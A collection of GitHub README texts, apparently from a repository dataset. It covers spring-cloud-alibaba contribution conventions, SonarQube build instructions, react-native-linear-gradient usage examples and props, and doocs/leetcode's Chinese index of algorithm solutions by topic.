## Code Conventions and Housekeeping
None of these is essential for a pull request, but they will all help. They can also be added after the original pull request but before a merge.
Use the Spring Framework code format conventions. If you use Eclipse you can import formatter settings using the eclipse-code-formatter.xml file from the Spring Cloud Build project. If using IntelliJ, you can use the Eclipse Code Formatter Plugin to import the same file.
Make sure all new .java files to have a simple Javadoc class comment with at least an @author tag identifying you, and preferably at least a paragraph on what the class is for.
Add the ASF license header comment to all new .java files (copy from existing files in the project)
Add yourself as an @author to the .java files that you modify substantially (more than cosmetic changes).
Add some Javadocs and, if you change the namespace, some XSD doc elements.
A few unit tests would help a lot as well —— someone has to do it.
If no-one else is using your branch, please rebase it against the current 2023.x (or other target branch in the main project).
When writing a commit message please follow these conventions, if you are fixing an existing issue please add Fixes gh-XXXX at the end of the commit message (where XXXX is the issue number).
## Contact Us
Mailing list is recommended for discussing almost anything related to spring-cloud-alibaba.
spring-cloud-alibaba@googlegroups.com: You can ask questions here if you encounter any problem when using or developing spring-cloud-alibaba.
| 0 |
SonarSource/sonarqube | Continuous Inspection | code-quality sonarqube static-analysis | # SonarQube [](https://cirrus-ci.com/github/SonarSource/sonarqube) [](https://next.sonarqube.com/sonarqube/dashboard?id=sonarqube)
## Continuous Inspection
SonarQube provides the capability to not only show the health of an application but also to highlight issues newly introduced. With a Quality Gate in place, you can [achieve Clean Code](https://www.sonarsource.com/solutions/clean-code/) and therefore improve code quality systematically.
## Links
- [Website](https://www.sonarsource.com/products/sonarqube)
- [Download](https://www.sonarsource.com/products/sonarqube/downloads)
- [Documentation](https://docs.sonarsource.com/sonarqube)
- [X](https://twitter.com/SonarQube)
- [SonarSource](https://www.sonarsource.com), author of SonarQube
- [Issue tracking](https://jira.sonarsource.com/browse/SONAR/), read-only. Only SonarSourcers can create tickets.
- [Responsible Disclosure](https://community.sonarsource.com/t/responsible-vulnerability-disclosure/9317)
- [Next](https://next.sonarqube.com/sonarqube) instance of the next SonarQube version
## Have Questions or Feedback?
For support questions ("How do I?", "I got this error, why?", ...), please first read the [documentation](https://docs.sonarsource.com/sonarqube) and then head to the [SonarSource Community](https://community.sonarsource.com/c/help/sq/10). The answer to your question has likely already been answered! 🤓
Be aware that this forum is a community, so the standard pleasantries ("Hi", "Thanks", ...) are expected. And if you don't get an answer to your thread, you should sit on your hands for at least three days before bumping it. Operators are not standing by. 😄
## Contributing
If you would like to see a new feature or report a bug, please create a new thread in our [forum](https://community.sonarsource.com/c/sq/10).
Please be aware that we are not actively looking for feature contributions. The truth is that it's extremely difficult for someone outside SonarSource to comply with our roadmap and expectations. Therefore, we typically only accept minor cosmetic changes and typo fixes.
With that in mind, if you would like to submit a code contribution, please create a pull request for this repository. Please explain your motives to contribute this change: what problem you are trying to fix, what improvement you are trying to make.
Make sure that you follow our [code style](https://github.com/SonarSource/sonar-developer-toolset#code-style) and all tests are passing (Travis build is executed for each pull request).
Willing to contribute to SonarSource products? We are looking for smart, passionate, and skilled people to help us build world-class code-quality solutions. Have a look at our current [job offers here](https://www.sonarsource.com/company/jobs/)!
## Building
To build sources locally follow these instructions.
### Build and Run Unit Tests
Execute from the project base directory:
./gradlew build
The zip distribution file is generated in `sonar-application/build/distributions/`. Unzip it and start the server by executing:
# on Linux
bin/linux-x86-64/sonar.sh start
# or on MacOS
bin/macosx-universal-64/sonar.sh start
# or on Windows
bin\windows-x86-64\StartSonar.bat
### Open in IDE
If the project has never been built, then build it as usual (see previous section) or use the quicker command:
./gradlew ide
Then open the root file `build.gradle` as a project in IntelliJ or Eclipse.
### Gradle Hints
| ./gradlew command | Description |
| -------------------------------- | ----------------------------------------- |
| `dependencies` | list dependencies |
| `licenseFormat --rerun-tasks` | fix source headers by applying HEADER.txt |
| `wrapper --gradle-version 5.2.1` | upgrade wrapper |
## License
Copyright 2008-2024 SonarSource.
Licensed under the [GNU Lesser General Public License, Version 3.0](https://www.gnu.org/licenses/lgpl.txt)
| 0 |
react-native-linear-gradient/react-native-linear-gradient | A <LinearGradient /> component for react-native | null | # react-native-linear-gradient
A `<LinearGradient>` element for React Native
[![ci][1]][2]
[![npm version][3]][4]
[![npm downloads][5]][4]
<p align="center">
<img src="https://github.com/react-native-linear-gradient/react-native-linear-gradient/assets/743291/8ff2a78b-f0b1-463a-aa5b-555df2e71360" width="300"> <img src="https://github.com/react-native-linear-gradient/react-native-linear-gradient/assets/743291/9c738be3-6fba-43d5-9c9f-1db1c10fd377" width="300">
</p>
## Table of Contents
- [Installation](#installation)
- [Usage and Examples](#examples)
- [Props](#props)
- [Example App](#an-example-app)
- [Troubleshooting](#troubleshooting)
- [Other Platforms](#other-platforms)
## Installation
```sh
yarn add react-native-linear-gradient
```
Or, using npm: `npm install react-native-linear-gradient`
## Examples
[react-native-login](https://github.com/brentvatne/react-native-login) is a
legacy component which showcases the use of `<LinearGradient>`.
### Simple
The following code will produce something like this:

```javascript
import LinearGradient from 'react-native-linear-gradient';
// Within your render function
<LinearGradient colors={['#4c669f', '#3b5998', '#192f6a']} style={styles.linearGradient}>
<Text style={styles.buttonText}>
Sign in with Facebook
</Text>
</LinearGradient>
// Later on in your styles..
var styles = StyleSheet.create({
linearGradient: {
flex: 1,
paddingLeft: 15,
paddingRight: 15,
borderRadius: 5
},
buttonText: {
fontSize: 18,
fontFamily: 'Gill Sans',
textAlign: 'center',
margin: 10,
color: '#ffffff',
backgroundColor: 'transparent',
},
});
```
### Horizontal gradient
Using the styles from above, set `start` and `end` like this to make the gradient go from left to right, instead of from top to bottom:
```javascript
<LinearGradient start={{x: 0, y: 0}} end={{x: 1, y: 0}} colors={['#4c669f', '#3b5998', '#192f6a']} style={styles.linearGradient}>
<Text style={styles.buttonText}>
Sign in with Facebook
</Text>
</LinearGradient>
```
### Text gradient (iOS)
On iOS you can use the `MaskedViewIOS` to display text with a gradient. The trick here is to render the text twice; once for the mask, and once to let the gradient have the correct size (hence the `opacity: 0`):
```jsx
<MaskedViewIOS maskElement={<Text style={styles.text} />}>
<LinearGradient colors={['#f00', '#0f0']} start={{ x: 0, y: 0 }} end={{ x: 1, y: 0 }}>
<Text style={[styles.text, { opacity: 0 }]} />
</LinearGradient>
</MaskedViewIOS>
```
### Animated Gradient
Check out the [example app](https://github.com/react-native-linear-gradient/react-native-linear-gradient/tree/HEAD/example/) (`git clone` this project, cd into it, npm install, open in Xcode and run) to see how this is done:

*This gif was created using [licecap](http://www.cockos.com/licecap/) - a great piece of free OSS*
### Transparent Gradient
The use of `transparent` color will most likely not lead to the expected result. `transparent` is actually a transparent black color (`rgba(0, 0, 0, 0)`). If you need a gradient in which the color is "fading", you need to have the same color with changing alpha channel. Example:
```jsx
// RGBA
<LinearGradient colors={['rgba(255, 255, 255, 0)', 'rgba(255, 255, 255, 1)']} {...otherGradientProps} />
// Hex
<LinearGradient colors={['#FFFFFF00', '#FFFFFF']} {...otherGradientProps} />
```
## Props
In addition to regular `View` props, you can also provide additional props to customize your gradient look:
#### colors
An array of at least two color values that represent gradient colors. Example: `['red', 'blue']` sets gradient from red to blue.
#### start
An optional object of the following type: `{ x: number, y: number }`. Coordinates declare the position that the gradient starts at, as a fraction of the overall size of the gradient, starting from the top left corner. Example: `{ x: 0.1, y: 0.1 }` means that the gradient will start 10% from the top and 10% from the left.
#### end
Same as start, but for the end of the gradient.
#### locations
An optional array of numbers defining the location of each gradient color stop, mapping to the color with the same index in `colors` prop. Example: `[0.1, 0.75, 1]` means that first color will take 0% - 10%, second color will take 10% - 75% and finally third color will occupy 75% - 100%.
```javascript
<LinearGradient
start={{x: 0.0, y: 0.25}} end={{x: 0.5, y: 1.0}}
locations={[0,0.5,0.6]}
colors={['#4c669f', '#3b5998', '#192f6a']}
style={styles.linearGradient}>
<Text style={styles.buttonText}>
Sign in with Facebook
</Text>
</LinearGradient>
```

#### useAngle / angle / angleCenter
You may want to achieve an angled gradient effect, similar to those in image editors like Photoshop.
One issue is that you have to calculate the angle based on the view's size, which only happens asynchronously and will cause unwanted flickr.
In order to do that correctly you can set `useAngle={true} angle={45} angleCenter={{x:0.5,y:0.5}}`, to achieve a gradient with a 45 degrees angle, with its center positioned in the view's exact center.
`useAngle` is used to turn on/off angle based calculation (as opposed to `start`/`end`).
`angle` is the angle in degrees.
`angleCenter` is the center point of the angle (will control the weight and stretch of the gradient like it does in photoshop.
## An example app
You can see this component in action in [brentvatne/react-native-login](https://github.com/brentvatne/react-native-login/blob/HEAD/App/Screens/LoginScreen.js#L58-L62).
## Troubleshooting
### iOS build fails: library not found, "BVLinearGradient" was not found in the UIManager
1. Ensure to run `pod install` before running the app on iOS
2. Ensure you use `ios/**.xcworkspace` file instead of `ios./**.xcodeproj`
### Other
Clearing build caches and reinstalling dependencies sometimes solve some issues. Try next steps:
1. Reinstalling `node_modules` with `rm -rf node_modules && yarn`
2. Clearing Android Gradle cache with `(cd android && ./gradlew clean)`
3. Reinstalling iOS CocoaPods with `(cd ios && rm -rf ./ios/Pods/**) && npx pod-install`
4. Clearing Xcode Build cache (open Xcode and go to Product -> Clean Build Folder)
For other troubleshooting issues, go to [React Native Troubleshooting](https://reactnative.dev/docs/troubleshooting.html)
## Other platforms
- Web: [react-native-web-community/react-native-web-linear-gradient](https://github.com/react-native-web-community/react-native-web-linear-gradient)
## License
MIT
[1]: https://github.com/react-native-linear-gradient/react-native-linear-gradient/workflows/ci/badge.svg
[2]: https://github.com/react-native-linear-gradient/react-native-linear-gradient/actions
[3]: https://img.shields.io/npm/v/react-native-linear-gradient.svg
[4]: https://www.npmjs.com/package/react-native-linear-gradient
[5]: https://img.shields.io/npm/dm/react-native-linear-gradient.svg
| 0 |
doocs/leetcode | 🔥LeetCode solutions in any programming language | 多种编程语言实现 LeetCode、《剑指 Offer(第 2 版)》、《程序员面试金典(第 6 版)》题解 | algorithms cpp csharp golang java javascript leetcode python3 | <p align="center">
<a href="https://github.com/doocs/leetcode"><img src="https://fastly.jsdelivr.net/gh/doocs/leetcode@main/images/leetcode-doocs.png" alt="LeetCode-GitHub-Doocs"></a>
</p>
<p align="center">
<a href="https://doocs.github.io/#/?id=how-to-join"><img src="https://img.shields.io/badge/organization-join%20us-42b883?style=flat-square" alt="open-source-organization"></a>
<a href="https://github.com/doocs/leetcode"><img src="https://img.shields.io/badge/langs-Python%20%7C%20Java%20%7C%20C++%20%7C%20Go%20%7C%20TypeScript%20%7C%20Rust%20%7C%20...-red?style=flat-square&color=42b883" alt="languages"></a>
<a href="https://github.com/doocs/leetcode/blob/main/LICENSE"><img src="https://img.shields.io/github/license/doocs/leetcode?color=42b883&style=flat-square" alt="LICENSE"></a><br>
<a href="https://opencollective.com/doocs-leetcode/backers/badge.svg" alt="backers on Open Collective"><img src="https://img.shields.io/opencollective/backers/doocs-leetcode?color=42b883&style=flat-square&logo=open%20collective&logoColor=ffffff" /></a>
<a href="https://github.com/doocs/leetcode/stargazers"><img src="https://img.shields.io/github/stars/doocs/leetcode?color=42b883&logo=github&style=flat-square" alt="stars"></a>
<a href="https://github.com/doocs/leetcode/network/members"><img src="https://img.shields.io/github/forks/doocs/leetcode?color=42b883&logo=github&style=flat-square" alt="forks"></a>
<a href="https://opencollective.com/doocs-leetcode/sponsors/badge.svg" alt="Sponsors on Open Collective"><img src="https://img.shields.io/opencollective/sponsors/doocs-leetcode?color=42b883&style=flat-square&logo=open%20collective&logoColor=ffffff" /></a>
</p>
## 介绍
本项目包含 LeetCode、《剑指 Offer(第 2 版)》、《剑指 Offer(专项突击版)》、《程序员面试金典(第 6 版)》等题目的相关题解。所有题解均由多种编程语言实现,包括但不限于:Java、Python、C++、Go、TypeScript、Rust。我们正在全力更新,欢迎 Star 🌟 关注[本项目](https://github.com/doocs/leetcode),获取项目最新动态。
[English Version](/README_EN.md)
## 站点
https://doocs.github.io/leetcode
## 算法全解
- [LeetCode](/solution/README.md)
- [往期竞赛合集](/solution/CONTEST_README.md)
- [剑指 Offer(第 2 版)](/lcof/README.md)
- [剑指 Offer(专项突击版)](/lcof2/README.md)
- [程序员面试金典(第 6 版)](/lcci/README.md)
## 专项突破
- [JavaScript 专项练习](/solution/JAVASCRIPT_README.md)
- [数据库专项练习](/solution/DATABASE_README.md)
## 算法提升专题
### 1. 基础算法
- [在排序数组中查找元素的第一个和最后一个位置](/solution/0000-0099/0034.Find%20First%20and%20Last%20Position%20of%20Element%20in%20Sorted%20Array/README.md) - `二分查找`
- [准时到达的列车最小时速](/solution/1800-1899/1870.Minimum%20Speed%20to%20Arrive%20on%20Time/README.md) - `二分查找`
- [可移除字符的最大数目](/solution/1800-1899/1898.Maximum%20Number%20of%20Removable%20Characters/README.md) - `二分查找`
- [排序数组](/solution/0900-0999/0912.Sort%20an%20Array/README.md) - `快速排序`、`归并排序`
- [字符串相加](/solution/0400-0499/0415.Add%20Strings/README.md) - `高精度加法`
- [字符串相乘](/solution/0000-0099/0043.Multiply%20Strings/README.md) - `高精度乘法`
- [区域和检索 - 数组不可变](/solution/0300-0399/0303.Range%20Sum%20Query%20-%20Immutable/README.md) - `前缀和`
- [二维区域和检索 - 矩阵不可变](/solution/0300-0399/0304.Range%20Sum%20Query%202D%20-%20Immutable/README.md) - `二维前缀和`
- [区间加法](/solution/0300-0399/0370.Range%20Addition/README.md) - `前缀和`、`差分`
- [用邮票贴满网格图](/solution/2100-2199/2132.Stamping%20the%20Grid/README.md) - `二维前缀和`、`二维差分`
- [无重复字符的最长子串](/solution/0000-0099/0003.Longest%20Substring%20Without%20Repeating%20Characters/README.md) - `双指针`、`哈希表`
- [乘积小于 K 的子数组](/solution/0700-0799/0713.Subarray%20Product%20Less%20Than%20K/README.md) - `双指针`
- [位 1 的个数](/solution/0100-0199/0191.Number%20of%201%20Bits/README.md) - `位运算`、`lowbit`
- [合并区间](/solution/0000-0099/0056.Merge%20Intervals/README.md) - `区间合并`
<!-- 排序算法、待补充 -->
### 2. 数据结构
- [设计链表](/solution/0700-0799/0707.Design%20Linked%20List/README.md) - `单链表`、`指针引用`、`数组实现`
- [下一个更大元素 I](/solution/0400-0499/0496.Next%20Greater%20Element%20I/README.md) - `单调栈`
- [每日温度](/solution/0700-0799/0739.Daily%20Temperatures/README.md) - `单调栈`
- [子数组的最小值之和](/solution/0900-0999/0907.Sum%20of%20Subarray%20Minimums/README.md) - `单调栈`
- [最大宽度坡](/solution/0900-0999/0962.Maximum%20Width%20Ramp/README.md) - `单调栈`
- [最多能完成排序的块 II](/solution/0700-0799/0768.Max%20Chunks%20To%20Make%20Sorted%20II/README.md) - `单调栈`
- [子数组范围和](/solution/2100-2199/2104.Sum%20of%20Subarray%20Ranges/README.md) - `单调栈`
- [子数组最小乘积的最大值](/solution/1800-1899/1856.Maximum%20Subarray%20Min-Product/README.md) - `单调栈`
- [滑动窗口最大值](/solution/0200-0299/0239.Sliding%20Window%20Maximum/README.md) - `单调队列`
- [满足不等式的最大值](/solution/1400-1499/1499.Max%20Value%20of%20Equation/README.md) - `单调队列`
- [和至少为 K 的最短子数组](/solution/0800-0899/0862.Shortest%20Subarray%20with%20Sum%20at%20Least%20K/README.md) - `单调队列`
- [带限制的子序列和](/solution/1400-1499/1425.Constrained%20Subsequence%20Sum/README.md) - `动态规划`、`单调队列优化`
- [单词规律 II](/solution/0200-0299/0291.Word%20Pattern%20II/README.md) - `哈希表`、`回溯`
- [最短回文串](/solution/0200-0299/0214.Shortest%20Palindrome/README.md) - `字符串哈希`
- [回文对](/solution/0300-0399/0336.Palindrome%20Pairs/README.md) - `字符串哈希`
- [最长重复子串](/solution/1000-1099/1044.Longest%20Duplicate%20Substring/README.md) - `字符串哈希`、`二分查找`
- [不同的循环子字符串](/solution/1300-1399/1316.Distinct%20Echo%20Substrings/README.md) - `字符串哈希`
### 3. 搜索
- [图像渲染](/solution/0700-0799/0733.Flood%20Fill/README.md)- `BFS`、`DFS`、`Flood Fill 算法`、`连通性模型`
- [岛屿数量](/solution/0200-0299/0200.Number%20of%20Islands/README.md) - `BFS`、`Flood Fill 算法`
- [01 矩阵](/solution/0500-0599/0542.01%20Matrix/README.md) - `多源 BFS`
- [地图中的最高点](/solution/1700-1799/1765.Map%20of%20Highest%20Peak/README.md) - `多源 BFS`
- [进击的骑士](/solution/1100-1199/1197.Minimum%20Knight%20Moves/README.md) - `BFS`、`最短路模型`
- [二进制矩阵中的最短路径](/solution/1000-1099/1091.Shortest%20Path%20in%20Binary%20Matrix/README.md) - `BFS`、`最短路模型`
- [迷宫中离入口最近的出口](/solution/1900-1999/1926.Nearest%20Exit%20from%20Entrance%20in%20Maze/README.md) - `BFS`、`最短路模型`
- [网格中的最短路径](/solution/1200-1299/1293.Shortest%20Path%20in%20a%20Grid%20with%20Obstacles%20Elimination/README.md) - `BFS`、`最短路模型`
- [打开转盘锁](/solution/0700-0799/0752.Open%20the%20Lock/README.md) - `最小步数模型`、`双向 BFS`、`A* 算法`
- [单词接龙](/solution/0100-0199/0127.Word%20Ladder/README.md) - `最小步数模型`、`双向 BFS`
- [转化数字的最小运算数](/solution/2000-2099/2059.Minimum%20Operations%20to%20Convert%20Number/README.md) - `最小步数模型`、`双向 BFS`
- [滑动谜题](/solution/0700-0799/0773.Sliding%20Puzzle/README.md) - `BFS`、`最小步数模型`、`A* 算法`
- [访问所有节点的最短路径](/solution/0800-0899/0847.Shortest%20Path%20Visiting%20All%20Nodes/README.md) - `BFS`、`最小步数模型`、`A* 算法`
- [为高尔夫比赛砍树](/solution/0600-0699/0675.Cut%20Off%20Trees%20for%20Golf%20Event/README.md) - `BFS`、`A* 算法`
- [使网格图至少有一条有效路径的最小代价](/solution/1300-1399/1368.Minimum%20Cost%20to%20Make%20at%20Least%20One%20Valid%20Path%20in%20a%20Grid/README.md) - `双端队列 BFS`
- [到达角落需要移除障碍物的最小数目](/solution/2200-2299/2290.Minimum%20Obstacle%20Removal%20to%20Reach%20Corner/README.md) - `双端队列 BFS`
- [迷宫](/solution/0400-0499/0490.The%20Maze/README.md) - `DFS`、`连通性模型`、`Flood Fill 算法`
- [单词搜索](/solution/0000-0099/0079.Word%20Search/README.md) - `DFS`、`搜索顺序`、`回溯`
- [黄金矿工](/solution/1200-1299/1219.Path%20with%20Maximum%20Gold/README.md) - `DFS`、`搜索顺序`、`回溯`
- [火柴拼正方形](/solution/0400-0499/0473.Matchsticks%20to%20Square/README.md) - `DFS`、`回溯`、`剪枝`
- [划分为 k 个相等的子集](/solution/0600-0699/0698.Partition%20to%20K%20Equal%20Sum%20Subsets/README.md) - `DFS`、`回溯`、`剪枝`
- [完成所有工作的最短时间](/solution/1700-1799/1723.Find%20Minimum%20Time%20to%20Finish%20All%20Jobs/README.md) - `DFS`、`回溯`、`剪枝`
- [公平分发饼干](/solution/2300-2399/2305.Fair%20Distribution%20of%20Cookies/README.md) - `DFS`、`回溯`、`剪枝`
- [矩阵中的最长递增路径](/solution/0300-0399/0329.Longest%20Increasing%20Path%20in%20a%20Matrix/README.md) - `DFS`、`记忆化搜索`
- [网格图中递增路径的数目](/solution/2300-2399/2328.Number%20of%20Increasing%20Paths%20in%20a%20Grid/README.md) - `DFS`、`记忆化搜索`
- [翻转游戏 II](/solution/0200-0299/0294.Flip%20Game%20II/README.md) - `DFS`、`状态压缩`、`记忆化搜索`
- [统计所有可行路径](/solution/1500-1599/1575.Count%20All%20Possible%20Routes/README.md) - `DFS`、`记忆化搜索`
- [切披萨的方案数](/solution/1400-1499/1444.Number%20of%20Ways%20of%20Cutting%20a%20Pizza/README.md) - `DFS`、`记忆化搜索`
<!-- DFS 待补充 -->
### 4. 动态规划(DP)
- [杨辉三角](/solution/0100-0199/0118.Pascal's%20Triangle/README.md) - `线性 DP`、`数字三角形模型`
- [最小路径和](/solution/0000-0099/0064.Minimum%20Path%20Sum/README.md) - `线性 DP`、`数字三角形模型`
- [摘樱桃](/solution/0700-0799/0741.Cherry%20Pickup/README.md) - `线性 DP`、`数字三角形模型`
- [摘樱桃 II](/solution/1400-1499/1463.Cherry%20Pickup%20II/README.md) - `线性 DP`、`数字三角形模型`
- [最长递增子序列](/solution/0300-0399/0300.Longest%20Increasing%20Subsequence/README.md) - `线性 DP`、`最长上升子序列模型`
- [无重叠区间](/solution/0400-0499/0435.Non-overlapping%20Intervals/README.md) - `线性 DP`、`最长上升子序列模型`、`贪心优化`
- [删列造序 III](/solution/0900-0999/0960.Delete%20Columns%20to%20Make%20Sorted%20III/README.md) - `线性 DP`、`最长上升子序列模型`
- [俄罗斯套娃信封问题](/solution/0300-0399/0354.Russian%20Doll%20Envelopes/README.md) - `线性 DP`、`最长上升子序列模型`、`贪心优化`
- [堆叠长方体的最大高度](/solution/1600-1699/1691.Maximum%20Height%20by%20Stacking%20Cuboids/README.md) - `排序`、`线性 DP`、`最长上升子序列模型`
- [无矛盾的最佳球队](/solution/1600-1699/1626.Best%20Team%20With%20No%20Conflicts/README.md) - `排序`、`线性 DP`、`最长上升子序列模型`
- [最长公共子序列](/solution/1100-1199/1143.Longest%20Common%20Subsequence/README.md) - `线性 DP`、`最长公共子序列模型`
- [两个字符串的最小 ASCII 删除和](/solution/0700-0799/0712.Minimum%20ASCII%20Delete%20Sum%20for%20Two%20Strings/README.md) - `线性 DP`、`最长公共子序列模型`
- [两个字符串的删除操作](/solution/0500-0599/0583.Delete%20Operation%20for%20Two%20Strings/README.md) - `线性 DP`、`最长公共子序列模型`
- [目标和](/solution/0400-0499/0494.Target%20Sum/README.md) - `0-1 背包问题`
- [分割等和子集](/solution/0400-0499/0416.Partition%20Equal%20Subset%20Sum/README.md) - `0-1 背包问题`
- [最后一块石头的重量 II](/solution/1000-1099/1049.Last%20Stone%20Weight%20II/README.md) - `0-1 背包问题`
- [零钱兑换](/solution/0300-0399/0322.Coin%20Change/README.md) - `完全背包问题`
- [组合总和 Ⅳ](/solution/0300-0399/0377.Combination%20Sum%20IV/README.md) - `完全背包问题`
- [从栈中取出 K 个硬币的最大面值和](/solution/2200-2299/2218.Maximum%20Value%20of%20K%20Coins%20From%20Piles/README.md) - `分组背包问题`
- [数字 1 的个数](/solution/0200-0299/0233.Number%20of%20Digit%20One/README.md) - `数位 DP`、`记忆化搜索`
- [统计各位数字都不同的数字个数](/solution/0300-0399/0357.Count%20Numbers%20with%20Unique%20Digits/README.md) - `数位 DP`、`记忆化搜索`、`状态压缩`
- [不含连续 1 的非负整数](/solution/0600-0699/0600.Non-negative%20Integers%20without%20Consecutive%20Ones/README.md) - `数位 DP`、`记忆化搜索`
- [旋转数字](/solution/0700-0799/0788.Rotated%20Digits/README.md) - `数位 DP`、`记忆化搜索`
- [最大为 N 的数字组合](/solution/0900-0999/0902.Numbers%20At%20Most%20N%20Given%20Digit%20Set/README.md) - `数位 DP`、`记忆化搜索`
- [统计特殊整数](/solution/2300-2399/2376.Count%20Special%20Integers/README.md) - `数位 DP`、`记忆化搜索`
<!-- 背包问题、状态机模型、状压DP、区间DP、树形DP、数位DP 待补充 -->
### 5. 高级数据结构
- [二维网格图中探测环](/solution/1500-1599/1559.Detect%20Cycles%20in%202D%20Grid/README.md) - `并查集`、`检测环`
- [除法求值](/solution/0300-0399/0399.Evaluate%20Division/README.md) - `并查集`、`权值维护`
- [由斜杠划分区域](/solution/0900-0999/0959.Regions%20Cut%20By%20Slashes/README.md) - `并查集`、`连通分量个数`
- [水位上升的泳池中游泳](/solution/0700-0799/0778.Swim%20in%20Rising%20Water/README.md) - `并查集`
- [交换字符串中的元素](/solution/1200-1299/1202.Smallest%20String%20With%20Swaps/README.md) - `并查集`
- [打砖块](/solution/0800-0899/0803.Bricks%20Falling%20When%20Hit/README.md) - `并查集`、`逆向思维`
- [尽量减少恶意软件的传播 II](/solution/0900-0999/0928.Minimize%20Malware%20Spread%20II/README.md) - `并查集`、`逆向思维`
- [检查边长度限制的路径是否存在](/solution/1600-1699/1697.Checking%20Existence%20of%20Edge%20Length%20Limited%20Paths/README.md) - `并查集`、`离线思维`
- [保证图可完全遍历](/solution/1500-1599/1579.Remove%20Max%20Number%20of%20Edges%20to%20Keep%20Graph%20Fully%20Traversable/README.md) - `双并查集`
- [区域和检索 - 数组可修改](/solution/0300-0399/0307.Range%20Sum%20Query%20-%20Mutable/README.md) - `树状数组`、`线段树`
- [通过指令创建有序数组](/solution/1600-1699/1649.Create%20Sorted%20Array%20through%20Instructions/README.md) - `树状数组`、`线段树`
- [统计数组中好三元组数目](/solution/2100-2199/2179.Count%20Good%20Triplets%20in%20an%20Array/README.md) - `树状数组`、`线段树`
- [最多 K 次交换相邻数位后得到的最小整数](/solution/1500-1599/1505.Minimum%20Possible%20Integer%20After%20at%20Most%20K%20Adjacent%20Swaps%20On%20Digits/README.md) - `树状数组`
- [二维区域和检索 - 可变](/solution/0300-0399/0308.Range%20Sum%20Query%202D%20-%20Mutable/README.md) - `二维树状数组`、`线段树`
- [计算右侧小于当前元素的个数](/solution/0300-0399/0315.Count%20of%20Smaller%20Numbers%20After%20Self/README.md) - `离散化树状数组`、`线段树`
- [区间和的个数](/solution/0300-0399/0327.Count%20of%20Range%20Sum/README.md) - `离散化树状数组`、`线段树`
- [翻转对](/solution/0400-0499/0493.Reverse%20Pairs/README.md) - `离散化树状数组`、`分治归并`、`线段树`
- [最长递增子序列的个数](/solution/0600-0699/0673.Number%20of%20Longest%20Increasing%20Subsequence/README.md) - `离散化树状数组`、`区间最值问题`
- [奇妙序列](/solution/1600-1699/1622.Fancy%20Sequence/README.md) - `动态开点线段树`、`懒标记`
- [Range 模块](/solution/0700-0799/0715.Range%20Module/README.md) - `动态开点线段树`、`懒标记`
- [我的日程安排表 III](/solution/0700-0799/0732.My%20Calendar%20III/README.md) - `动态开点线段树`、`懒标记`
- [每天绘制的新区域数量](/solution/2100-2199/2158.Amount%20of%20New%20Area%20Painted%20Each%20Day/README.md) - `动态开点线段树`、`懒标记`、`区间染色模型`
- [由单个字符重复的最长子字符串](/solution/2200-2299/2213.Longest%20Substring%20of%20One%20Repeating%20Character/README.md) - `线段树`、`动态最大子段和模型`
- [矩形面积 II](/solution/0800-0899/0850.Rectangle%20Area%20II/README.md) - `线段树`、`离散化`、`扫描线`
### 6. 图论
- [网络延迟时间](/solution/0700-0799/0743.Network%20Delay%20Time/README.md) - `最短路`、`Dijkstra 算法`、`Bellman Ford 算法`、`SPFA 算法`
- [得到要求路径的最小带权子图](/solution/2200-2299/2203.Minimum%20Weighted%20Subgraph%20With%20the%20Required%20Paths/README.md) - `最短路`、`Dijkstra 算法`
- [连接所有点的最小费用](/solution/1500-1599/1584.Min%20Cost%20to%20Connect%20All%20Points/README.md) - `最小生成树`、`Prim 算法`、`Kruskal 算法`
- [最低成本联通所有城市](/solution/1100-1199/1135.Connecting%20Cities%20With%20Minimum%20Cost/README.md) - `最小生成树`、`Kruskal 算法`、`并查集`
- [水资源分配优化](/solution/1100-1199/1168.Optimize%20Water%20Distribution%20in%20a%20Village/README.md) - `最小生成树`、`Kruskal 算法`、`并查集`
